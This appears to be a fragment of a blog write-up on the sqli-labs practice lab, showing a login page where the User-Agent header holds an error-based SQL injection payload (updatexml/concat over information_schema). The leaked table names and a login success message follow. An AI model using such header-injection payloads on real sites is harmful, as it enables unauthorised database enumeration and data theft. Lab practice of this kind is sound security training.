 Welcome Dhakkan
Username
Password
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: 1',1,updatexml(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema='security'),0x7e),1))#
XPATH syntax error: '~emails,referers,uagents,users~'
SUCCESSFULLY
LOGGED IN
https://blog.csdn.net/jhzzzz